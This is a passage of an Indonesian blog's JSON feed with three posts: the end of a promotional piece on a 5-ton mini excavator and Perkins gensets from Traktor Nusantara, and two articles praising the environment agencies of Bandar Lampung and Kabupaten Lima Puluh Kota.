excavator berukuran besar, mini excavator unggul dalam fleksibilitas dan biaya operasional. Biaya logistik untuk pengiriman antar proyek jauh lebih rendah, dan waktu persiapan alat di lapangan juga lebih singkat. Selain itu, alat ini mudah dioperasikan, bahkan oleh operator baru sekalipun, berkat sistem kendali hidrolik yang responsif dan ergonomis.\u003C\/p\u003E\u003Cp\u003ENamun, performa alat berat tidak akan maksimal tanpa dukungan sumber energi yang stabil dan andal, terutama di proyek-proyek skala besar atau di daerah dengan pasokan listrik terbatas. Karena itu, penting untuk bekerja sama dengan distributor genset Perkins engine resmi yang menyediakan solusi daya terpercaya. Genset dengan mesin Perkins dikenal tangguh, efisien, dan telah terbukti di berbagai sektor industri mulai dari konstruksi, pertambangan, hingga infrastruktur publik.\u003C\/p\u003E\u003Cp\u003EKolaborasi antara Mini Excavator 5 Ton dan genset Perkins engine dari distributor resmi menciptakan sinergi ideal: alat bekerja dengan tenaga penuh, sementara suplai energi tetap stabil dan hemat bahan bakar. Dengan sistem injeksi bahan bakar modern dan manajemen emisi rendah, genset Perkins juga membantu menjaga kelestarian lingkungan tanpa mengurangi performa daya.\u003C\/p\u003E\u003Cp\u003EKeuntungan lain dari bekerja dengan distributor genset Perkins engine resmi adalah jaminan keaslian produk dan layanan purna jual lengkap. Setiap unit yang dijual dilengkapi dengan garansi, ketersediaan suku cadang, serta dukungan teknis dari tenaga ahli bersertifikat. Hal ini memastikan performa alat berat dan sistem daya tetap optimal sepanjang masa operasional proyek.\u003C\/p\u003E\u003Cp\u003EDalam kompetisi industri konstruksi yang semakin ketat, efisiensi dan keandalan menjadi faktor penentu utama. Dengan kombinasi antara Mini Excavator 5 Ton yang efisien dan dukungan daya dari genset Perkins engine, perusahaan dapat meningkatkan kecepatan kerja, mengurangi risiko downtime, dan memaksimalkan hasil proyek secara keseluruhan.\u003C\/p\u003E\u003Cp\u003EJika Anda sedang mencari solusi lengkap untuk kebutuhan alat berat dan sistem daya yang efisien, kini saatnya berkonsultasi dengan Traktor Nusantara. Kami tidak hanya menyediakan Mini Excavator 5 Ton, tetapi juga menjadi mitra terpercaya sebagai \u003Cb\u003E\u003Ca href=\"https:\/\/www.traknus.co.id\/id\/product\/power-generation-and-air-solution\/perkins-engine\" target=\"_blank\"\u003Edistributor genset Perkins engine resmi\u003C\/a\u003E\u003C\/b\u003E dengan dukungan teknis profesional, layanan purna jual terbaik, dan jaminan kualitas tinggi. Dapatkan performa maksimal, efisiensi biaya, dan ketenangan operasional hanya bersama Traktor Nusantara mitra alat berat dan energi industri terlengkap di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/5054540459980842601\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/perbandingan-kekuatan-mesin-penggali-tanah-terbaik-di-kelasnya-tahun-ini-traktor-nusantara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5054540459980842601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5054540459980842601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/perbandingan-kekuatan-mesin-penggali-tanah-terbaik-di-kelasnya-tahun-ini-traktor-nusantara.html","title":"Perbandingan Kekuatan Mesin ‘Penggali Tanah’ Terbaik di Kelasnya Tahun Ini - Traktor Nusantara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgGTkZkUWFL4ENW5Usg0ZWkyWli8qzxzL7ynopVX-TiTe7aJ1FGB9roS_nahp1izWV2m9Rd1uJ9K6ltRJ4Nym4phUWBcl6i08zOayxeO6n1Lc-P9SykCu318NDAhdrn1yWj4XszjY_SYObMvf6aw4T1uAt4lN175M0C9-0ka1D_WTxRxs8-8xZP2wBf4\/s72-c\/Mini%20Excavator%205%20Ton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-3341580451936143554"},"published":{"$t":"2025-11-15T14:59:00.005+08:00"},"updated":{"$t":"2025-11-15T14:59:57.803+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Peran Strategis Dinas Lingkungan Hidup DLH Bandar Lampung dalam Mewujudkan Kota yang Bersih, Sehat, dan Berkelanjutan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit37SP_wMPrx_55ekekFZZG_VkpVuwVakuN8s3PStu1TkgGIlTk5jl6J2DxC9Gaocc5mlrgoz-GqYTTmUKWxPyOijEyuHnCDiq52DChQqPk8TrhoEdd6eMIjJobnJj69ispv__m4aiQ5ui3ctgkJMOVmmCxOTQ_1sF79ekOkd8V7svNqtC4Kp3b-uMmO4\/s663\/DLH%20Bandar%20Lampung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DLH Bandar Lampung\" border=\"0\" data-original-height=\"361\" data-original-width=\"663\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit37SP_wMPrx_55ekekFZZG_VkpVuwVakuN8s3PStu1TkgGIlTk5jl6J2DxC9Gaocc5mlrgoz-GqYTTmUKWxPyOijEyuHnCDiq52DChQqPk8TrhoEdd6eMIjJobnJj69ispv__m4aiQ5ui3ctgkJMOVmmCxOTQ_1sF79ekOkd8V7svNqtC4Kp3b-uMmO4\/s16000\/DLH%20Bandar%20Lampung.jpg\" title=\"DLH Bandar Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDinas Lingkungan Hidup (DLH) Kota Bandar Lampung merupakan salah satu perangkat daerah yang memegang peranan penting dalam menjaga kualitas lingkungan hidup di kota yang menjadi pintu gerbang Pulau Sumatera ini. Dengan pertumbuhan penduduk yang pesat, aktivitas ekonomi yang semakin padat, serta dinamika pembangunan yang tinggi, tantangan lingkungan di Bandar Lampung juga semakin kompleks. Oleh karena itu, keberadaan DLH \u003Cb\u003E\u003Ca href=\"https:\/\/dlhbandarlampung.org\/\" target=\"_blank\"\u003Ehttps:\/\/dlhbandarlampung.org\/\u003C\/a\u003E\u003C\/b\u003E sangat vital untuk memastikan keseimbangan antara pembangunan dan kelestarian lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini akan membahas secara lengkap peran, program, tantangan, serta langkah strategis DLH Bandar Lampung dalam menciptakan kota yang bersih, sehat, dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Mandat dan Fungsi Utama DLH Bandar Lampung\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH mempunyai tugas melaksanakan penyusunan dan pelaksanaan kebijakan daerah di bidang lingkungan hidup. Tugas tersebut mencakup beberapa aspek, antara lain:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ea. Pengelolaan Sampah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu isu lingkungan terbesar di kawasan perkotaan adalah sampah. DLH bertugas mengatur pengumpulan, pengangkutan, dan pemrosesan sampah agar tidak mencemari lingkungan. Bandar Lampung menghasilkan puluhan ton sampah setiap hari, sehingga manajemen yang baik menjadi keharusan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eb. Pengendalian Pencemaran Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETermasuk pemantauan kualitas air, udara, dan tanah, serta pengawasan terhadap industri dan kegiatan masyarakat agar tidak melanggar baku mutu lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ec. Pelestarian Kawasan Ruang Terbuka Hijau (RTH)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH juga bertanggung jawab untuk menjaga dan menambah RTH, seperti taman kota, hutan kota, dan jalur hijau. RTH memiliki peran penting dalam menjaga kualitas udara dan mengurangi efek pemanasan global.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ed. Edukasi dan Kampanye Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPeningkatan kesadaran masyarakat dilakukan melalui sosialisasi, pelatihan, dan program peduli lingkungan yang melibatkan sekolah, komunitas, hingga perusahaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Program Unggulan DLH Bandar Lampung\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk memenuhi mandatnya, DLH menjalankan berbagai program berbasis pemberdayaan masyarakat dan inovasi. Beberapa program unggulan tersebut meliputi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ea. Program Bank Sampah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBank sampah menjadi salah satu terobosan penting dalam mengurangi volume sampah ke TPA. Masyarakat dapat menabung sampah yang memiliki nilai ekonomi, seperti plastik, kertas, atau logam, sehingga selain membantu lingkungan juga meningkatkan pendapatan warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH mendorong pembentukan bank sampah di setiap kelurahan dan menyiapkan pelatihan pengelolaannya. Dengan adanya bank sampah, pola pikir masyarakat berubah dari membuang menjadi mengelola.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eb. Kampanye “Gerakan Bersih Kota”\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMelalui kegiatan gotong royong dan aksi bersih-bersih rutin, DLH mengajak masyarakat untuk terlibat langsung dalam menjaga lingkungan sekitar. Aksi ini sering dilaksanakan di area pesisir, pasar tradisional, kawasan wisata, dan ruang publik lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ec. Penguatan Pengawasan Lingkungan Industri\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBandar Lampung memiliki banyak kawasan industri yang potensial menghasilkan limbah. DLH melakukan pengawasan berkala, penilaian dokumen lingkungan, serta memberikan rekomendasi perbaikan agar kegiatan industri tetap ramah lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ed. Peningkatan Kualitas Udara\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH menempatkan titik pemantauan kualitas udara (AQMS) dan mengedukasi masyarakat mengenai dampak polusi udara, termasuk dari kendaraan bermotor. Upaya penghijauan juga digalakkan untuk meningkatkan kualitas oksigen di udara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Tantangan Lingkungan yang Dihadapi Bandar Lampung\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPertumbuhan kota membawa sejumlah tantangan yang harus dihadapi DLH. Beberapa di antaranya adalah:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ea. Volume Sampah yang Terus Meningkat\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESampah rumah tangga dan sampah pasar menjadi penyumbang terbesar. Pengurangan sampah di sumbernya masih belum optimal, sehingga TPA Bakung sering mengalami beban berlebih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eb. Pencemaran Air dan Udara\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAktivitas industri, rumah tangga, serta transportasi menjadi sumber pencemaran yang sulit dikendalikan jika masyarakat tidak berpartisipasi secara aktif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ec. Minimnya Kesadaran Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMasih banyak warga yang membuang sampah sembarangan, belum memilah sampah, dan kurang peduli terhadap kebersihan lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ed. Keterbatasan Sarana dan Prasarana\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMeski terus ditingkatkan, armada pengangkut sampah dan fasilitas pengolahan limbah masih perlu ditambah untuk mempercepat pengelolaan yang lebih efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Langkah Strategis Menuju Bandar Lampung yang Berkelanjutan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mengatasi tantangan tersebut, DLH menyiapkan beberapa langkah strategis:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ea. Digitalisasi Sistem Pelaporan Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPengembangan sistem pelaporan berbasis aplikasi akan memudahkan masyarakat melaporkan pencemaran atau pelanggaran lingkungan secara cepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eb. Penguatan Kolaborasi dengan Komunitas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMelibatkan sekolah, komunitas pecinta lingkungan, aktivis, dan lembaga swadaya masyarakat dalam program penanaman pohon, daur ulang, dan edukasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ec. Modernisasi TPA dan Pembangunan TPS 3R\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH mendorong konsep Reduce, Reuse, Recycle lebih luas di masyarakat melalui pembangunan Tempat Pengolahan Sampah Terpadu (TPS 3R) dan perbaikan TPA menjadi lebih modern.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Ed. Mendorong Perusahaan Berperan dalam CSR Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPerusahaan diajak untuk melaksanakan program tanggung jawab sosial yang fokus pada rehabilitasi lingkungan, pengelolaan limbah, dan penghijauan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Kota Bandar Lampung\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/dlhbandarlampung.org\/\" target=\"_blank\"\u003Ehttps:\/\/dlhbandarlampung.org\/\u003C\/a\u003E \u003C\/b\u003Ememegang peran sangat penting dalam menjaga keberlanjutan lingkungan agar kota ini tetap nyaman untuk ditinggali. Program-program yang dijalankan sudah mengarah pada perbaikan kualitas lingkungan, namun keberhasilannya sangat bergantung pada partisipasi masyarakat dan dunia usaha.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan kolaborasi yang kuat antara pemerintah, masyarakat, dan sektor swasta, bukan tidak mungkin Bandar Lampung dapat menjadi salah satu kota paling bersih dan berkelanjutan di Indonesia. Kesadaran dan aksi kecil setiap individu seperti memilah sampah, tidak membuang sampah sembarangan, dan menjaga ruang hijau akan membawa dampak besar bagi masa depan kota.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/3341580451936143554\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/peran-strategis-dinas-lingkungan-hidup.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/3341580451936143554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/3341580451936143554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/peran-strategis-dinas-lingkungan-hidup.html","title":"Peran Strategis Dinas Lingkungan Hidup DLH Bandar Lampung dalam Mewujudkan Kota yang Bersih, Sehat, dan Berkelanjutan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit37SP_wMPrx_55ekekFZZG_VkpVuwVakuN8s3PStu1TkgGIlTk5jl6J2DxC9Gaocc5mlrgoz-GqYTTmUKWxPyOijEyuHnCDiq52DChQqPk8TrhoEdd6eMIjJobnJj69ispv__m4aiQ5ui3ctgkJMOVmmCxOTQ_1sF79ekOkd8V7svNqtC4Kp3b-uMmO4\/s72-c\/DLH%20Bandar%20Lampung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-6382558701445528165"},"published":{"$t":"2025-11-13T11:42:00.004+08:00"},"updated":{"$t":"2025-11-13T11:42:41.574+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Cerita Tentang DLH Kabupaten Lima Puluh Kota: Penjaga Alam yang Nggak Banyak Diketahui"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh lima puluh kota\" border=\"0\" data-original-height=\"401\" data-original-width=\"919\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTS8BLFm-qiT3hf_cg_jRITxKz-3-Gmx3CsjKCLIEApcy_xEP_IroWHCeSx8Fmu3niBmcTUqNn6uD6wVaFURas7L088JeIy7tOJ_F6bVRiRirTLsOmlzMttKhqOwXHR8AhCT_mGk9ei-URaxc8kcMsmELRQt-wur38TCKPbmQ1pqkGmGJbdgjMOf3UN8\/w400-h175\/Dlh%20lima%20puluh%20kota.jpg\" title=\"Dlh lima puluh kota\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EKadang kita terlalu sibuk sama rutinitas sampai lupa kalau di sekitar kita ada orang-orang yang tiap hari kerja keras menjaga lingkungan biar tetap bersih dan nyaman. Iya, mereka yang sering kita lihat di jalan pagi-pagi nyapu, ngangkut sampah, atau ngerawat taman kota itu bukan sekadar pekerjaan, tapi bentuk nyata cinta sama bumi. Nah, kali ini aku pengin cerita sedikit tentang salah satu instansi yang kerja di balik layar untuk semua itu: Dinas Lingkungan Hidup Kabupaten Lima Puluh Kota\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/dlhlimapuluhkota.org\/\" target=\"_blank\"\u003Ehttps:\/\/dlhlimapuluhkota.org\/\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBukan Sekadar Kantor Pemerintah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKalau dengar kata “dinas”, kadang kesannya formal banget ya, kayak kantor dengan tumpukan berkas dan rapat-rapat. Tapi percaya deh, DLH (Dinas Lingkungan Hidup) itu nggak cuma soal administrasi. Mereka ini kayak superhero lokal yang berjuang di garis depan supaya lingkungan di Kabupaten Lima Puluh Kota tetap hijau dan bersih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayangin aja, dari pengelolaan sampah, pemantauan kualitas udara, sampai penghijauan dan taman kota semuanya dirancang biar warga bisa hidup lebih sehat. Banyak hal yang nggak terlihat oleh mata, tapi dampaknya besar banget buat kita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAku jadi inget, waktu main ke salah satu taman di Payakumbuh beberapa waktu lalu (masih wilayah yang nyambung banget sama Lima Puluh Kota), rasanya sejuk banget. Pohon-pohonnya rindang, rumputnya terawat, dan tempatnya bersih. Nah, hal-hal kayak gitu tuh biasanya hasil kerja bareng antara masyarakat dan DLH. Jadi bukan cuma tugas mereka aja, tapi juga hasil gotong royong warga yang ikut peduli.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EVisi Mereka Itu Sederhana Tapi Dalam\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKalau aku simpulkan dari cara mereka bekerja, DLH Lima Puluh Kota punya visi yang sederhana tapi kuat: menciptakan lingkungan yang bersih, sehat, dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtinya, mereka nggak cuma fokus pada kebersihan hari ini aja, tapi juga mikirin masa depan. Gimana caranya supaya anak cucu nanti masih bisa menghirup udara segar, lihat sungai yang bersih, dan main di taman tanpa khawatir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan hebatnya lagi, DLH juga sering ngadain kegiatan bareng masyarakat\u0026nbsp; kayak penanaman pohon, lomba kebersihan lingkungan antar-nagari, sampai edukasi soal pengelolaan sampah. Tujuannya jelas: supaya kesadaran warga tumbuh dari dalam, bukan karena disuruh. Karena lingkungan itu cuma bisa dijaga kalau semua orang merasa punya tanggung jawab di dalamnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUrusan Sampah Itu Nggak Sederhana\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EJujur aja, urusan sampah itu kayak “PR besar” di mana-mana. Tapi di Lima Puluh Kota, DLH terus berusaha cari cara supaya masalah ini bisa diatasi lebih baik. Mereka punya program pengelolaan sampah yang mulai digerakkan dari rumah tangga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKuncinya ada di tiga hal: Reduce, Reuse, Recycle.\u003C\/p\u003E\u003Cp\u003EAtau kalau dibikin versi santainya: kurangi, gunakan lagi, dan daur ulang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAku pernah lihat beberapa warga bikin kreasi keren dari bahan bekas — mulai dari pot bunga dari botol air mineral sampai tas dari bungkus kopi. Kecil sih, tapi kalau semua orang ikut, hasilnya bisa luar biasa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, DLH juga punya armada kebersihan yang tiap hari keliling buat ngangkut sampah dari titik-titik pengumpulan. Kadang mereka harus kerja dari pagi banget, bahkan sebelum matahari terbit, biar kota tetap bersih waktu kita beraktivitas. Bayangin, pas kita baru bangun dan nyeduh kopi, ada petugas DLH yang udah mulai keliling jalanan. Hebat, kan?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERuang Hijau yang Selalu Dirawat\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAku suka banget sama taman atau ruang terbuka hijau. Rasanya adem dan tenang banget kalau duduk di bawah pohon, sambil dengerin suara angin dan burung-burung kecil. Nah, DLH Lima Puluh Kota juga punya tanggung jawab buat menjaga taman-taman dan ruang hijau biar tetap indah dan hidup.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain buat keindahan, ruang hijau juga penting banget buat menyerap polusi dan menjaga suhu udara tetap sejuk. Nggak heran kalau beberapa tahun terakhir, kawasan ini terasa lebih asri. Tentu aja, itu hasil dari upaya berkelanjutan yang dilakukan DLH.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadang aku suka mikir, seandainya semua daerah punya taman yang terawat kayak gini, mungkin tingkat stres orang-orang bakal turun, deh. Karena alam itu memang punya efek menenangkan yang luar biasa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETantangan yang Nggak Sedikit\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETapi tentu aja, pekerjaan mereka nggak selalu mulus. Ada aja tantangan yang harus dihadapi. Mulai dari keterbatasan alat, banyaknya volume sampah, sampai kurangnya kesadaran sebagian masyarakat yang masih suka buang sampah sembarangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETapi yang bikin salut, DLH nggak menyerah. Mereka terus sosialisasi, ngajak masyarakat lewat kegiatan, bahkan turun langsung ke lapangan buat edukasi warga. Karena mereka tahu, perubahan itu nggak bisa instan\u0026nbsp; tapi bisa dimulai dari langkah kecil yang konsisten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKita Juga Punya Peran\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKadang kita ngerasa masalah lingkungan itu urusan pemerintah. Padahal, peran kita besar banget, lho! Mulai dari hal kecil aja: buang sampah pada tempatnya, hemat air, atau nggak pakai plastik sekali pakai. Kalau semua warga Lima Puluh Kota punya kebiasaan itu, beban DLH bisa jauh lebih ringan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAku pribadi selalu percaya, perubahan besar dimulai dari hal-hal kecil yang kita lakukan tiap hari. Jadi, yuk sama-sama bantu DLH dengan cara paling sederhana: jadi warga yang peduli.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETerima Kasih, Para Penjaga Alam\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKadang kita lupa bilang terima kasih ke orang-orang yang tiap hari kerja jaga kebersihan dan keindahan lingkungan. Padahal tanpa mereka, jalanan bakal penuh sampah, taman jadi gersang, dan udara terasa pengap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi buat semua petugas dan tim DLH Kabupaten Lima Puluh Kota\u0026nbsp; kalian luar biasa!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerima kasih\u0026nbsp;\u003Cspan style=\"white-space: normal;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/dlhlimapuluhkota.org\/\" target=\"_blank\"\u003Ehttps:\/\/dlhlimapuluhkota.org\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E udah jadi pahlawan lingkungan yang mungkin jarang disorot, tapi selalu ada di setiap sudut kehidupan kita. Semoga semangat kalian terus menular ke masyarakat, biar Lima Puluh Kota makin hijau, bersih, dan nyaman buat semuanya.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/6382558701445528165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/cerita-tentang-dlh-kabupaten-lima-puluh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/6382558701445528165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/6382558701445528165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/cerita-tentang-dlh-kabupaten-lima-puluh.html","title":"Cerita Tentang DLH Kabupaten Lima Puluh Kota: Penjaga Alam yang Nggak Banyak 